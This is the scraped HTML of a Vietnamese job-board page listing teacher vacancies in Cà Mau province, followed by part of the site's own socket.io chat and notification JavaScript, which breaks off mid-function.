                                                    <option value="2">Công nhân - Thợ</option>
                                                    <option value="1">LĐPT - Việc vặt </option>
                                            </select>
                    <!-- <i class="fa fa-ellipsis-v" aria-hidden="true"></i> -->
                </form>
            </div>
            <div class="filter-dd">
                <form class="job-tp">
                    <select id="filter_career_child" class="form-control select2" name="search_career_child" required
                            autofocus title="Bạn chưa chọn ngành nghề chi tiết"
                            onchange="return grapViec.eventOnchangeJobCareerCommon(this);">
                        <option value="undefined"> Chọn Ngành Nghề Chi Tiết</option>
                    </select>
                </form>
            </div>
            <div class="filter-dd">
                <!-- <div class="filter-ttl">
                    <h3>Thời gian làm việc</h3>
                </div> -->
                <form class="job-tp">
                    <select id="filter_type_time" class="form-control select2" name="search__type_time" required
                            autofocus title="Bạn chưa chọn ngành nghề"
                            onchange="return grapViec.eventOnchangeTypeTime(this);">
                        <option value="undefined"> Chọn hình thức trả lương</option>
                                                    <option value="1">Theo Giờ</option>
                                                    <option value="2">Theo Ngày</option>
                                                    <option value="3">Theo Tuần</option>
                                                    <option value="4">Theo Tháng</option>
                                                    <option value="5">Theo Năm</option>
                                            </select>
                </form>
                <!-- <ul class="avail-checks">
									<li>
						<input value="1" type="radio" name="search__type_time" id="c0"  ng-model='searchData.searchTypeTime' ng-click="fetchData()">
						<label for="c0">
							<span></span>
							<small>Theo Giờ</small>
						</label>
					</li>
									<li>
						<input value="2" type="radio" name="search__type_time" id="c1"  ng-model='searchData.searchTypeTime' ng-click="fetchData()">
						<label for="c1">
							<span></span>
							<small>Theo Ngày</small>
						</label>
					</li>
									<li>
						<input value="3" type="radio" name="search__type_time" id="c2"  ng-model='searchData.searchTypeTime' ng-click="fetchData()">
						<label for="c2">
							<span></span>
							<small>Theo Tuần</small>
						</label>
					</li>
									<li>
						<input value="4" type="radio" name="search__type_time" id="c3"  ng-model='searchData.searchTypeTime' ng-click="fetchData()">
						<label for="c3">
							<span></span>
							<small>Theo Tháng</small>
						</label>
					</li>
									<li>
						<input value="5" type="radio" name="search__type_time" id="c4"  ng-model='searchData.searchTypeTime' ng-click="fetchData()">
						<label for="c4">
							<span></span>
							<small>Theo Năm</small>
						</label>
					</li>
							</ul> -->
            </div>
            <div class="filter-dd">
                <div class="filter-ttl">
                    <h3>Mức lương <span id="ranger-money"></span></h3>
                </div>
                <div class="rg-slider">
                    <input class="rn-slider slider-input" type="hidden" value="0,50" style="display: none;"
                           name="search_min_max_money">
                </div>
                <div class="rg-limit">
                    <h4>1</h4>
                    <h4>50+</h4>
                </div>
            </div>

        </div>
    </div>
    <div class="info">
        <ul class="menu_bottom">
            <li>LIÊN HỆ</li>
            <li><i class="fa fa-phone" aria-hidden="true"></i> Hotline : 091.859.0330</li>
            <li><i class="fa fa-envelope" aria-hidden="true"></i> Email : grabviec.vn@gmail.com</li>
        </ul>
        <a class="btn btn-sm btn-outline-success mb-2" href="/tag-ky-nang">Tag Kỹ Năng</a>
        
    </div>
                                    </div>
                            </div>
                            <div class="col-lg-6 col-md-8 no-pd">
                                <div class="main-ws-sec">
    <div class="post-topbar heading">
        <div class="row no-gutters">
          <div class="col-2 col-lg-2 col-md-2 d-none d-md-block d-lg-block">
              <img src="https://grabviec.vn/images/icon-search.png" alt="" class="img-fluid">
          </div>
          <div class="col-12 col-lg-10 col-md-10">
              <h1><strong>Tuyển dụng, tìm việc làm Giáo viên gần bạn tại Tỉnh Cà Mau	</strong></h1>
              <p>Tìm kiếm nhanh hàng ngàn việc làm Giáo viên mới và tốt nhất tại Tỉnh Cà Mau. Tin tuyển dụng cập nhật liên tục 24h. Xem ngay tại Grabviec.vn để có việc trong ngày.	</p>
          </div>
        </div>
    </div>
    <div class="post-topbar">
        <div class="user-picy">
                        <img src="https://grabviec.vn/images/avatar-default-nam.png" alt="">
                  </div>
        <div class="post-st">
            <ul>
                                <li><a class="active" href="/login" title="Đăng Tin Tuyển Dụng">Đăng Tuyển Dụng</a></li>
                  <li><a class="" href="/login" title="Đăng Tin Tìm Việc">Đăng Tìm Việc</a></li>
                          </ul>
        </div>
    </div>
    <div class="posts-section">
        <div class="top-profiles">
            <!-- <div class="pf-hd">
                <h3>Tin Tuyển Dụng Nổi Bật</h3>
                <i class="la la-ellipsis-v"></i>
            </div> -->
            <div class="profiles-slider">
                            </div>
        </div>
        
        <div id="LoadPostController" ng-controller="LoadPostController" ng-init="initSearchBySlug('viec-lam-giao-vien-tinh-ca-mau')">
            <div ng-repeat="post in data.posts" class="post-bar ng-hide post-bar-{{post.id}}" ng-show="isShow">
               <div class="post_topbar" >
                  <div class="ed-opts dropdown">
                     <a href="#" title="" class="ed-opts-open" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="la la-ellipsis-v"></i></a>
                     <ul class="dropdown-menu ed-options">
                        <li><a href="{{post.job_slug}}" title="{{post.job_name}}">Xem chi tiết</a></li>
                        <li ng-show="{{post.permision.canEdit==true}}"><a href="{{post.permision.url}}" title="" class="ng-hide" ng-show="{{post.permision.canEdit==true}}">Cập nhật</a></li>
                        <li ng-show="{{post.permision.canEdit==true}}"><a href title="Làm mới tin" class="ng-hide" ng-show="{{post.permision.canEdit==true}}" ng-click="eventRefresh(post.id)">Làm mới tin</a></li>
                        <!-- <li ng-show="{{post.permision.canEdit==true}}"><a href="javascript:void(0)" ng-click="deletePost(post.id)" title="Xóa tin" class="ng-hide" ng-show="{{post.permision.canEdit==true}}">Xóa</a></li> -->
                        <li ng-show="{{post.permision.canEdit==true}}"><a href ng-click="showConfirmDeleteModal(post.id)" title="Xóa tin" class="ng-hide" ng-show="{{post.permision.canEdit==true}}">Xóa</a></li>
                     </ul>
                  </div>
                  <div class="modal fade" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true" id="confimModal-{{post.id}}">
                      <div class="modal-dialog modal-sm">
                          <div class="modal-content">
                              <div class="modal-header">
                                  <h4 class="modal-title" id="myModalLabel">Xác nhận xóa bài</h4>
                                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                              </div>
                              <div class="modal-footer">
                                  <button type="button" class="btn btn-default" data-dismiss="modal">Hủy</button>
                                  <button type="button" class="btn btn-primary" ng-click="deletePost(post.id)" >Xóa</button>
                              </div>
                          </div>
                      </div>
                  </div>
                  <div class="usy-dt">
                     <a href="{{post.profile.url}}">
                        <img class="avatar float-left" ng-src="{{post.profile.avatar}}" alt="{{post.job_name}}">
                     </a>
                     <div class="usy-name">
                        <h3>
                            <a href="{{post.job_slug}}" title="{{post.job_name}}">
                              {{post.job_name}}                   
                            </a>
                        </h3>
                        <p>
                            <a href="{{post.profile.url}}">
                              {{post.profile.full_name}}            
                           </a>
                        </p>
                        <span><img class="float-left" src="https://grabviec.vn/images/clock.png" alt="">{{post.created_at}}</span>
                        <span class="ng-hide" ng-show="post.vip"><i class="fa fa-globe"></i> Được tài trợ</span>
                     </div>
                  </div>
               </div>
               <div class="epi-sec">
                  <ul class="descp">
                     <li>
                        <img class="float-left" src="https://grabviec.vn/images/icon8.png" alt="{{post.district.name}}">
                        <span>
                            <a title="{{post.district.name}}" href="https://grabviec.vn/tim-viec/{{post.district.slug}}">{{post.district.name}}</a>
                        </span>
                    </li>
                     <li>
                        <img class="float-left" src="https://grabviec.vn/images/icon9.png" alt="{{post.city.name}}">
                        <span>
                            <a title="{{post.city.name}}" href="https://grabviec.vn/tim-viec/{{post.city.slug}}">{{post.city.name}}</a>
                        </span>
                    </li>
                  </ul>
                  <ul class="bk-links">
                      <li ng-show="{{post.permision.canSaveBookmark==true}}">
                          <a ng-click="eventJobBookmark(post.id, this)" title="Lưu việc làm" ng-hide="hidePost[post.id] === true" rel="nofollow">
                            <i class="la la-bookmark"></i>
                          </a>
                      </li>
                      <li ng-show="{{post.permision.canSendMessage==true}}" class="d-none d-md-block d-lg-block d-xl-block">
                          <a href title="Chat với nhà tuyển dụng" ng-click="showChatWindow(post.profile.user_id, post.profile.full_name, post.profile.avatar)" rel="nofollow"><i class="la la-weixin"></i></a>
                      </li>
                  </ul>
               </div>
               
               <div class="job_descp">
                  <div class="row no-gutters">
                      <div class="col-12 col-lg-6 col-md-6">
                          <p>
                             <span class="font-weight-bold"><i class="fa fa-usd"></i> Mức lương:</span>
                             <span>Từ {{post.salary_min}} - đến {{post.salary_max}} VNĐ</span>
                          </p>
                          <p>
                             <span class="font-weight-bold"><i class="fa fa-clock-o"></i> Hình thức:</span>
                             <span>
                                <a href="/tim-viec/{{post.typeJob.slug}}" title="{{post.typeJob.name}}">
                                    {{post.typeJob.name}}                  
                                </a>
                              </span>
                          </p>
                          <p>
                             <span class="font-weight-bold"><i class="fa fa-map-marker"></i> Địa chỉ:</span>
                             <span>{{post.job_address}}</span>
                          </p>
                          <p>
                            <span class="font-weight-bold"><i class="fa fa-briefcase"></i> Loại hình công việc:</span>
                            <span ng-repeat="career in post.jobCareer">
                              <a title="{{career.name}}" href="https://grabviec.vn/tim-viec/{{career.slug}}">{{career.name}}</a>
                            </span>
                            <span ng-repeat="careerCommon in post.jobCareerCommon" ng-show="post.jobCareerCommon.length > 0">
                              , <a title="{{careerCommon.name}}" href="https://grabviec.vn/tim-viec/{{careerCommon.slug}}">{{careerCommon.name}}</a>
                            </span>
                          </p>
                          <p>
                             <span class="font-weight-bold"><i class="fa fa-calendar"></i> Hạn tuyển:</span>
                             <span>{{post.expire_time}}</span>
                          </p>
                      </div>
                      <div class="col-12 col-lg-6 col-md-6 d-none d-md-block d-lg-block d-xl-block">
                          <div ng-click="showPhone(post.id)" class="btn btn-warning btn-contact text-center float-right show-phone-{{post.id}}">
                              <div class="contact-title">Liên hệ ứng tuyển</div>
                              <div class="contact-des">Nhấn để hiển thị số điện thoại</div>
                          </div>
                          <div class="btn btn-warning btn-contact phone text-center float-right job-phone-{{post.id}}">
                              <div class="contact-title">Liên hệ ứng tuyển</div>
                              <div class="contact-des">{{post.phone_number}}</div>
                          </div>
                      </div>
                  </div>
                  <p class="font-weight-bold"><i class="fa fa-info-circle text-primary"></i> <strong><b>Mô tả chi tiết</b></strong></p>
                  <p>
                      <span class="text-break" ng-hide="showFullContent[post.id] === true" ng-bind-html="trustAsHtml(post.content.length > 200?post.content.substring(0, 200):'')"></span>
                      <span>
                          <a href class="ng-hide" ng-show="post.content.length > 200 && showFullContent[post.id] !== true" ng-click="viewMorePost(post.id)"><small>...xem thêm</small></a>
                          <!-- <a class="ng-hide" ng-show="post.type==2 && post.content.length > 400 && showFullContent[post.post.id] !== true" href="{{info.post_url}}"><small>...view more</small></a> -->
                      </span>
                      <span class="text-break ng-hide" ng-show="post.content.length < 200 || showFullContent[post.id] === true" ng-bind-html="trustAsHtml(post.content)"></span>
                  </p>
                  <div class="view-post-images view-post-images-{{post.images.length}}">
                      <a ng-repeat="image in post.images" class="ng-hide" ng-show="$index<6"  data-src="{{image.image_path}}">
                          <img class="img-fluid" ng-src="{{post.images.length<7?image.image_path:image.image_path}}">
                          <div class="album-view-more ng-hide" ng-show="post.images.length > 6 && $index==5">+{{post.images.length-6}}</div>
                      </a>
                  </div>
                  <div class="d-block d-md-none d-lg-none">
                      <a href="tel:{{post.phone_number}}" title="{{post.phone_number}}">
                        <div class="btn btn-warning btn-contact-mobile text-center float-right show-phone-{{post.id}}">
                            <i class="la la-phone"></i><div class="contact-title">Liên hệ ứng tuyển</div>
                            <!-- <div class="contact-des">{{post.phone_number}}</div> -->
                        </div>
                      </a>

                      <a href title="Chat với nhà tuyển dụng" ng-click="showChatWindow(post.profile.user_id, post.profile.full_name, post.profile.avatar)" ng-show="{{post.permision.canSendMessage==true}}" rel="nofollow">
                          <div class="btn btn-success btn-contact-mobile text-center float-right show-phone-{{post.id}}">
                              <i class="la la-weixin"></i><div class="contact-title">Chat với nhà tuyển dụng</div>
                          </div>
                      </a>
                  </div>
                  <p style="font-size: 12px;">
                      <span class="float-left">
                          <b><i class="fa fa-exclamation-triangle"></i></b> 
                          Vui lòng ghi rõ nguồn Grabviec.vn khi chia sẻ tin tuyển dụng
                      </span>
                      <span class="float-right">
                          <i class="fa fa-eye" aria-hidden="true"></i> {{post.views_count}} lượt tiếp cận
                      </span>
                  </p>
               </div>
               <div class="job_set_special" ng-show="{{post.isTopListUserSpecial==true}}">
                  <select ng-model="topListUserSpecialSelected" ng-change="eventSetJobSpecial(topListUserSpecialSelected, post.id)" class="form-control special-select">
                    <option value="undefined" ng-selected="selected">Chọn trang</option>
                    <option ng-repeat="option in post.topListUserSpecial" value="{{option.city_id}}">
                        {{option.city_name}}
                    </option>
                  </select>
               </div>
               <!-- <div class="job-status-bar">
                  <ul class="like-com">
                     <li>
                        <a href="#"><i class="la la-heart"></i> Like</a>
                        <img src="images/liked-img.png" alt="">
                        <span>25</span>
                     </li>
                     <li><a href="#" title="" class="com"><img src="images/com.png" alt=""> Comment 15</a></li>
                  </ul>
                  <a><i class="la la-eye"></i>Views 50</a>
               </div> -->
            </div>
            
            <div class="clearfix alert alert-danger ng-hide" ng-show="data.loadPost.isError">
                <strong>Xin Lỗi!</strong> Hiện tại nơi này chưa có dữ liệu
            </div>

            <div class="process-comm ng-hide" id="loading-bottom" ng-hide="data.loadPost.stopLoadMore">
                <div class="" style="margin: 0 auto;text-align: center;">
                    <img class="img-fluid" ng-src="https://grabviec.vn/images/load-more-loading.gif">
                </div>
            </div>
        </div>
    </div>
</div>                            </div>
                            <div class="col-lg-3 d-none d-md-block d-lg-block pd-left-none pd-right-none">
                                <div class="right-sidebar">
	<div class="widget widget-job-news">
		<div class="sd-title">
			<h3>Việc làm nổi bật</h3>
			<i class="la la-ellipsis-v"></i>
		</div>
		<div class="widget-job-news-list messages-line mCustomScrollbar" data-mcs-theme="dark">
						<div class="widget-job-news-item">
				<div class="widget-job-news-item-left">
					<i class="fa fa-star" aria-hidden="true"></i>
				</div>
				<div class="widget-job-news-item-title">
					<h3>
	                    <a href="https://grabviec.vn/viec-lam/cua-hang-thoi-trang-nu-leo-fashion-tuyen-nhan-vien-ban-hang-1561543263" title="Cửa Hàng Thời Trang Nữ Leo Fashion Tuyển Nhân Viên Bán Hàng">
	                        Cửa Hàng Thời Trang Nữ Leo Fashion Tuyển Nhân Viên Bán Hàng	                    </a>
	                </h3>
	                <p>
	                	Mức lương : 4,000,000 - 6,000,000	                </p>
	                <p>
	                	Địa chỉ : Thành phố Đà Nẵng	                </p>
				</div>
			</div>
						<div class="widget-job-news-item">
				<div class="widget-job-news-item-left">
					<i class="fa fa-star" aria-hidden="true"></i>
				</div>
				<div class="widget-job-news-item-title">
					<h3>
	                    <a href="https://grabviec.vn/viec-lam/tuyen-lao-dong-pho-thong-cong-nhan-san-xuat-tai-khu-cong-nghe-cao-q9-1562571890" title="TUYỂN LAO ĐỘNG PHỔ THÔNG, CÔNG NHÂN SẢN XUẤT TẠI KHU CÔNG NGHỆ CAO Q9">
	                        TUYỂN LAO ĐỘNG PHỔ THÔNG, CÔNG NHÂN SẢN XUẤT TẠI KHU CÔNG NGHỆ CAO Q9	                    </a>
	                </h3>
	                <p>
	                	Mức lương : 7,000,000 - 11,000,000	                </p>
	                <p>
	                	Địa chỉ : Thành phố Hồ Chí Minh	                </p>
				</div>
			</div>
						<div class="widget-job-news-item">
				<div class="widget-job-news-item-left">
					<i class="fa fa-star" aria-hidden="true"></i>
				</div>
				<div class="widget-job-news-item-title">
					<h3>
	                    <a href="https://grabviec.vn/viec-lam/thuy-tien-coffee-tuyen-nhan-vien-phuc-vu-1566437599" title="Thủy Tiên Coffee Tuyển Nhân Viên Phục Vụ">
	                        Thủy Tiên Coffee Tuyển Nhân Viên Phục Vụ	                    </a>
	                </h3>
	                <p>
	                	Mức lương : 2,000,000 - 4,000,000	                </p>
	                <p>
	                	Địa chỉ : Thành phố Đà Nẵng	                </p>
				</div>
			</div>
						<div class="widget-job-news-item">
				<div class="widget-job-news-item-left">
					<i class="fa fa-star" aria-hidden="true"></i>
				</div>
				<div class="widget-job-news-item-title">
					<h3>
	                    <a href="https://grabviec.vn/viec-lam/cong-nhan-san-xuat-1561602662" title="Công Nhân Sản Xuất">
	                        Công Nhân Sản Xuất	                    </a>
	                </h3>
	                <p>
	                	Mức lương : 7,000,000 - 11,000,000	                </p>
	                <p>
	                	Địa chỉ : Tỉnh Long An	                </p>
				</div>
			</div>
						<div class="widget-job-news-item">
				<div class="widget-job-news-item-left">
					<i class="fa fa-star" aria-hidden="true"></i>
				</div>
				<div class="widget-job-news-item-title">
					<h3>
	                    <a href="https://grabviec.vn/viec-lam/cong-ty-tnhh-cao-su-long-long-tuyen-2-nhan-vien-ke-toan-kho-1578361169" title="Công Ty TNHH Cao Su Long Long Tuyển 2 Nhân Viên Kế Toán Kho">
	                        Công Ty TNHH Cao Su Long Long Tuyển 2 Nhân Viên Kế Toán Kho	                    </a>
	                </h3>
	                <p>
	                	Mức lương : 5,000,000 - 8,000,000	                </p>
	                <p>
	                	Địa chỉ : Tỉnh Vĩnh Phúc	                </p>
				</div>
			</div>
					</div>
	</div>
</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </main>

        <!--   footer  -->
        <footer>
	<!-- <div class="footy-sec mn no-margin">
		<div class="container"> -->
			<!-- <p>© 2019 - Bản quyền thuộc về Công ty TNHH MTV Santa Việt Nam.</p> -->
			<!-- <ul>
				<li><a href="#" title="">Help Center</a></li>
				<li><a href="#" title="">Privacy Policy</a></li>
				<li><a href="#" title="">Community Guidelines</a></li>
				<li><a href="#" title="">Cookies Policy</a></li>
				<li><a href="#" title="">Copyright Policy</a></li>
			</ul> -->
			<!-- <p><img src="https://grabviec.vn/images/logo_green.png" alt="">Copyright 2018</p>
			<img class="fl-rgt" src="https://grabviec.vn/images/logo_green.png" alt=""> -->
		<!-- </div>
	</div> -->
	</footer>
<a class="back-to-top" title="GRABVIEC.VN" rel="nofollow"><i class="fa fa-angle-up"></i></a>
        <!-- end footer -->
        
                
<div id="menu-primary" class="menu-fixed d-none d-md-block d-lg-block d-xl-block">
	 <ul>
	    <li>
	    	<a href="/bai-viet/gioi-thieu-grabviecvn-1554694610"><span>Giới thiệu</span>
	        	<i class="fa fa-info-circle" aria-hidden="true"></i> 
	        </a>
	    </li>
	    <li>
	    	<a href="tel:0918590330"><span>Liên hệ</span>
	        	<i class="fa fa-phone-square" aria-hidden="true"></i> 
	        </a>
	    </li>
	    <li>
	    	<a href="/bai-viet/chinh-sach-bao-mat-cua-grabviecvn-1554695680"><span>Chính sách</span>
	        	<i class="fa fa-file-text" aria-hidden="true"></i> 
	        </a>
	    </li>
	    <li>
	    	<a href="/bai-viet/quy-dinh-thoa-thuan-su-dung-grabviecvn-1554694555"><span>Điều khoản</span>
	        	<i class="fa fa-list-alt" aria-hidden="true"></i> 
	        </a>
	    </li>
	 </ul>
</div>        <!--theme-layout end-->
        <script src="https://maps.google.com/maps/api/js?key=AIzaSyCUw5mB9dbvKnvht40J2gqkEaTFlqbVzE4&sensor=false&language=vn&region=VN&libraries=places"></script>
        <script src="/assets/f0cc8ca4/jquery.js"></script>
<script src="/assets/e9390a82/yii.js"></script>
<script src="/public/frontend/js/script.js?v=1696330052"></script>
<script src="/frontend/chat/notification2.js?v=1696330052"></script>
<script>                    grapViec.initHome();</script></body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://grabviec.vn/frontend/chat/notification2.js?v=1696330052
body_size: 51695
content:
var _chat;
var EMOJI_URL = '/frontend/chat/emoticons';
var STICKER_URL = '/frontend/chat/stickers';
//var chatSound = new Audio('https://chat-js.com/assets/audio/beep_up.mp3');
var chatSound = new Audio(DOMAIN+'/frontend/chat/notification.mp3');
var page_title = document.title;


function GrabViecNotification(options){
    var self = this;
    _chat = this;
    

    this.server_uri = options.server_uri;
    this.userInfo = {
        userId: 0,
        userName: '',
        avatar: DOMAIN+'/images/avatar-default-nam.png',
    };

    if(typeof options.room == 'undefined'){
        options.room = [];
    }
    this.room = options.room;
    this.token = options.token;
    this.debug = false;//options.debug===true?true:false;
    //this.debug = options.debug===true?true:false;

    this.angularChatScope = angular.element($('[ng-controller="NotificationController"]')).scope();
    this.angularChatScope.data.userInfo = this.userInfo;
    this.angularChatScope.data.loading = false;
    this.angularChatScope.$apply();
    
    
    if(typeof options.sound != 'undefined'){
        chatSound = new Audio(options.sound);
    }
    
/*     this.init = function(userInfo){
        self.connect();
    } */
    
    //this.connect = function(){

        self.socket = io.connect(self.server_uri);
        
        self.socket.on('connect', function() { 
            if(self.debug) console.log('connected');
            self.socket.emit('init', self.token);
        });
        
        self.socket.on('init_success', function(data) { 
            if(self.debug) console.log('init_success');
            data.userInfo.userId = parseInt(data.userInfo.userId);
            self.userInfo = data.userInfo;
            self.angularChatScope.data.userInfo = self.userInfo;
            self.angularChatScope.$apply();
            
            self.getConversations();
            self.getNewNotificationCount();
            
            //joinRoom
            if(self.room.length > 0){
                self.room.forEach(function(roomId){
                    self.joinRoom(roomId);
                });
            }
        });
        
        self.socket.on('join_room', function (data) {
            if(self.debug) console.log('join_room');
            if(self.debug) console.log(data);
            self.getChatLog('room', data.roomId, ''); //fromId = ''

        });
        self.socket.on('room_members', function (data) {
            if(self.debug) console.log('room_members');
            if(self.debug) console.log(data);
            self.angularChatScope.data.chatRoomMembers[data.roomId] = data.usersInRoom.reverse();
            self.angularChatScope.$apply();
        });
        self.socket.on('chat_room_message', function (data) {
            if(self.debug) console.log('chat_room_message');
            if(self.debug) console.log(data);
            
            self.insertMessage('room', data.roomId, {
                fromUserId: data.userInfo.userId,
                fromUserName: data.userInfo.userName,
                fromUserAvatar: data.userInfo.avatar,
                message: data.message,
                timestamp: data.timestamp,
                displayTime: data.displayTime,
            });
            scrollToBottom('room', data.roomId);
            if(data.userInfo.userId != self.userInfo.userId){
                playchatSound();
            }
        });
        self.socket.on('message', function (data) {
            if(self.debug) console.log('message');
            if(self.debug) console.log(data);


            if(data.userInfo.userId == self.userInfo.userId){

                self.insertMessage('private', data.toUserId, {
                    fromUserId: self.userInfo.userId,
                    fromUserName: self.userInfo.userName,
                    fromUserAvatar: self.userInfo.avatar,
                    message: data.message,
                    timestamp: data.timestamp,
                    displayTime: data.displayTime,
                });
                //self.getConversations();
/*                 self.angularChatScope.pushConversation({
                    userId: data.toUserId,
                    userName: data.toUserName,
                    avatar: data.toUserAvatar,
                    timestamp: data.timestamp,
                    displayTime: data.displayTime,
                    lastMessage: data.message,
                    //lastMessageUserName: data.message,
                });
                self.angularChatScope.$apply(); */
                
                scrollToBottom('private', data.toUserId);
            }else{
                
                self.insertMessage('private', data.userInfo.userId, {
                    fromUserId: data.userInfo.userId,
                    fromUserName: data.userInfo.userName,
                    fromUserAvatar: data.userInfo.avatar,
                    message: data.message,
                    timestamp: data.timestamp,
                    displayTime: data.displayTime,
                });
                //self.getConversations();
                //self.angularChatScope.showChatWindow(data.userInfo.userId, data.userInfo.userName, data.userInfo.avatar);
                //console.log(self.angularChatScope.data.activeChatUserId +'-'+ data.userInfo.userId);
                if(self.angularChatScope.data.activeChatUserId == data.userInfo.userId && self.angularChatScope.data.chatOpen){
                    self.readConversation(data.userInfo.userId);
                }
                
                
/*                 self.angularChatScope.pushConversation({
                    userId: data.userInfo.userId,
                    userName: data.userInfo.userName,
                    avatar: data.userInfo.toUserAvatar,
                    timestamp: data.timestamp,
                    displayTime: data.displayTime,
                    lastMessage: data.message,
                }); */

                self.angularChatScope.$apply();
                scrollToBottom('private', data.userInfo.userId);
                playchatSound();
            }
            

            
        });
        
/*         self.socket.on('message_send', function (data) {

        }); */
        
        self.socket.on('notify_user_online', function (data) {
            if(self.debug) console.log('notify_user_online');

            self.angularChatScope.onUserOnline(data.userId, data.isOnline);
            self.angularChatScope.$apply();

        });
        
        self.socket.on('get_chat_log', function (chatLog) {
            var type = chatLog.type;
            
            if(self.debug) console.log('chatlog');
            if(self.debug) console.log(chatLog);

            self.hideLoading(type, chatLog.chatUserId);
            
            
            //hiện load-more
            if(chatLog.viewMore){
                self.angularChatScope.data.loadMoreFromId[chatLog.chatUserId] = chatLog.data[chatLog.data.length - 1]._id;
            }else{
                self.angularChatScope.data.loadMoreFromId[chatLog.chatUserId] = '';
            }
            self.angularChatScope.$apply();
            
            
            if(chatLog.data.length > 0){
                chatLog.data.forEach(function(item){
                    self.insertMessage(type, chatLog.chatUserId, item, false); // isNewMessage = false
                });
                
                if(chatLog.fromId == ''){ // nếu load lần đầu thì scroll
                    scrollToBottom(type, chatLog.chatUserId);
                }
            }
        });
        
        /**
            lấy các cuộc hội thoại theo thứ tự mới nhất
        */
        self.socket.on('get_conversations', function (conversations) {
            if(self.debug) console.log('get_conversations');
            if(self.debug) console.log(conversations);
            self.angularChatScope.data.conversationList = [];
            self.angularChatScope.data.conversationUnreadCount = 0;
            if(conversations.length > 0){
                var additionalFollowIds = [];
                conversations.forEach(function(item){
                    additionalFollowIds.push(item.userId);
                    self.angularChatScope.pushConversation(item);
                    //self.insertConvesation(item); 
                    if(item.read==0){
                        self.angularChatScope.data.conversationUnreadCount++;
                    }
                });
                
                self.updateFollowIds(additionalFollowIds);
            }
            self.angularChatScope.$apply();
        });
        
        self.socket.on('notify', function (data) {
            if(self.debug) console.log('notify');
            if(self.debug) console.log(data);
            playchatSound();
            self.getNotifications(false);
            self.getNewNotificationCount();
            
            
            $.notify({
                // options
                message: data.message,
                url: data.url,
            },{
                // settings
                type: '',
                placement: {
                    from: "bottom",
                    align: "left"
                },
                delay: 8000,
                url_target: '',
                template: '<div data-notify="container" class="alert alert-notification" role="alert">' +
                    '<button type="button" aria-hidden="true" class="close" data-notify="dismiss">×</button>' +
                    '<img class="notification-image" src="' + (data.image?data.image:'/images/no-image.png') + '">' +
                    '<span data-notify="message" class="noticebar-item-body">{2}</span>' +
                    '<a href="{3}" target="{4}" data-notify="url"></a>' +
                '</div>',
            });

        });
        self.socket.on('new_notification_count', function (data) {
            if(self.debug) console.log('new_notification_count');

            self.angularChatScope.data.readAllClick = false;
            self.angularChatScope.data.newNotificationCount = data;
            self.angularChatScope.$apply();
            
            if(data > 0){
                document.title = '(' + data + ') ' + page_title;
            }else{
                document.title = page_title;
            }
            
            
        });
        self.socket.on('get_notifications', function (data) {
            if(self.debug) console.log('get_notifications');
            if(self.debug) console.log(data);
            self.angularChatScope.data.notifications = data.notifications;
            self.angularChatScope.data.loadingNotification = false;
            self.angularChatScope.$apply();

        });
        
        self.socket.on('error_message', function (data) {
            if(self.debug) console.log('error_message');
            if(self.debug) console.log(data);
        });

    //}
    this.getNewNotificationCount = function(){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
             self.socket.emit('get_new_notification_count', {});
        }
    }
    this.getNotifications = function(resetNewNotificationCount = true){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
             self.socket.emit('get_notifications', {resetNewNotificationCount: resetNewNotificationCount});
        }
    }
    this.readAllNotification = function(){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
             self.socket.emit('read_all_notification', {});
        }
    }
    this.readNotification = function(id){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
             self.socket.emit('read_notification', {id: id});
        }
    }
    
    this.readConversation = function(userId){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
             self.socket.emit('read_conversation', {userId: userId});
        }
    }
    this.sendMessage = function(toUserId, message, toUserName = '', toUserAvatar = ''){

        toUserId = parseInt(toUserId);
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('chat_message', { userId: toUserId, toUserName: toUserName, toUserAvatar: toUserAvatar, message: message });
        }
    }
    this.sendRoomMessage = function(roomId, message){
        console.log('sendRoomMessage');
        roomId = roomId.toString();
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('chat_room_message', { roomId: roomId, message: message});
        }
    }
    this.joinRoom = function(roomId){
        roomId = roomId.toString();
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('join_room', { roomId: roomId});
        }
    }
    this.updateFollowIds = function(followIds){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('update_follow_ids', followIds);
        }
    }
    
    /**
    fromId: mongoId
    */
    this.getChatLog = function(type, chatUserId, fromId = ''){ //chatUserId user || roomId
        chatUserId = parseInt(chatUserId);
        fromId = fromId.toString();
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('get_chat_log', {type: type, chatUserId: chatUserId, fromId: fromId});
            self.showLoading(type, chatUserId);
        }
    }
    
    this.getConversations = function(){
        if(typeof self.socket != 'undefined' && self.userInfo.userId > 0){
            self.socket.emit('get_conversations', {});
        }
    }
    
    this.showLoading = function(type, chatUserId){
        var selectorPrefix = '.chat-window.user-';
        if(type == 'room'){
            selectorPrefix = '.chat-window.room-';
        }
        //console.log(selectorPrefix + chatUserId + ' .log-loading');
        $(selectorPrefix + chatUserId + ' .log-loading').show();
    }
    this.hideLoading = function(type, chatUserId){
        var selectorPrefix = '.chat-window.user-';
        if(type == 'room'){
            selectorPrefix = '.chat-window.room-';
        }
        //console.log(selectorPrefix + chatUserId + ' .log-loading');
        $(selectorPrefix + chatUserId + ' .log-loading').hide();
    }
    
    
    
    
    //functions
    this.insertMessage = function(type, chatUserId, item, isNewMessage = true){
        var selectorPrefix = '.chat-window.user-' + chatUserId;
        if(type == 'room'){
            selectorPrefix = '.chat-window.room-' + chatUserId;
        }
        //console.log(selectorPrefix);
        var isSend = false;
        if(item.fromUserId == self.userInfo.userId){
            isSend = true;
        }
        
        var messageType = getMessageType(item.message);
        if(messageType == 'text'){
            itemHtml = getChatItemTemplate(isSend);
            itemHtml = itemHtml.replace(/CHAT_MESSAGE/g, replace_emoji(item.message));
        }else if(messageType == 'sticker'){
